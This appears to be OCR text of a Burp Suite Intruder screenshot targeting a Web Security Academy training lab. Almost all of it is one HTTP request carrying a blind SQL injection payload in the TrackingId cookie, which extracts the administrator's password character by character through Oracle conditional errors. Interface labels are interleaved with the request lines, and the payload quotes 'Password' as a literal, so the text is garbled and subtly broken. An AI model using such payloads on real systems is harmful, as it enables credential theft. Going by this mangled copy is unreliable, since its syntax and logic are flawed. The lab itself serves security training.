 Attack type: Sniper
1 GET /filter?category=Accessories HTTP/1.1 Add §
2 Host: ac701f4c1e4ecc7bc0c149e500450048.web-security-academy.net
3 Cookie: TrackingId=rtaLVlMhHPJP2NML' AND (SELECT CASE WHEN(Username='administrator' AND SUBSTR('Password',1,1)='§a§') THEN Clear §
TO_CHAR(1/0) ELSE 'a' END FROM Users)='a; session=LTkDYnYOYWcPIYrzeAWe5LyUXzqe3Eox
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0 Auto §
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Refresh
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac701f4c1e4ecc7bc0c149e500450048.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Connection: close
12
13